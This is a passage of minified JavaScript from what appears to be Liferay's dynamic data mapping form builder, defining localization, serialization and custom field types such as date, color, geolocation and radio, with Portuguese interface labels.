options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
